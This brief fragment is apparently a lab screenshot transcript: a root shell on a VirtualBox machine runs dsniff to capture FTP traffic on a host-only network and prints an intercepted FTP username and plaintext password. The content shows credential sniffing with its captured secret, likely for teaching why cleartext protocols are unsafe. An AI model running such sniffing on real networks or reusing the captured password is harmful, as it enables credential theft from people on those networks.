 root@equinox-VirtualBox:/home/equinox# dsniff -t 21/tcp=ftp -n
dsniff: listening on enp0s3
-----------------
12/02/19 14:44:46 tcp 192.168.56.1.53026 -> 192.168.56.102.21 (ftp)
USER equinox
PASS Ninja500!!!